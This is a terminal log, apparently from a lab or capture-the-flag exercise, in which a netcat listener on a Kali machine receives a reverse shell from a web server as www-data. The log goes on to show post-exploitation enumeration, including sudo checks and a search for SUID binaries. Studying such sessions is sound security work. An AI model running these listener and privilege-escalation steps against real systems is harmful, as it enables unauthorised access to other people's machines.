 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.177.233] from (UNKNOWN) [10.49.183.46]
 35020
bash: cannot set terminal process group (947): Inappropria
te ioctl for device
bash: no job control in this shell
www-data@ip-10-49-183-46:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-49-183-46:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-10-49-183-46:/var/www/html$ hostname
hostname
ip-10-49-183-46
www-data@ip-10-49-183-46:/var/www/html$ pwd
pwd
/var/www/html
www-data@ip-10-49-183-46:/var/www/html$ ls -la /home
ls -la /home
total 16
drwxr-xr-x  4 root   root   4096 Nov 14 16:27 .
drwxr-xr-x 19 root   root   4096 Nov 14 16:27 ..
drwxr-xr-x  5 ollie  ollie  4096 Feb 10  2022 ollie
drwxr-xr-x  3 ubuntu ubuntu 4096 Nov 14 16:27 ubuntu
www-data@ip-10-49-183-46:/var/www/html$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either
use the -S option to read from standard input or configure
 an askpass helper
www-data@ip-10-49-183-46:/var/www/html$ find / -type f -pe
rm -4000 2>/dev/null
<ar/www/html$ find / -type f -perm -4000 2>/dev/null
/snap/core20/1328/usr/bin/chfn